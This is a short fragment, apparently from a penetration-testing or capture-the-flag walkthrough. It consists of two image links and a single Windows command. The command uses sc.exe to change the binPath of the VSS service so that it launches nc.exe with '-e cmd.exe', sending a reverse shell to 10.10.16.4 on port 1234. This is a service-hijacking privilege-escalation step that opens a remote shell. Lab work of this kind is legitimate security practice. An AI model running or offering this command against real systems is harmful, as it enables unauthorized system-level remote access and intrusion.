 sc.exe config vss binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.16.4 1234"
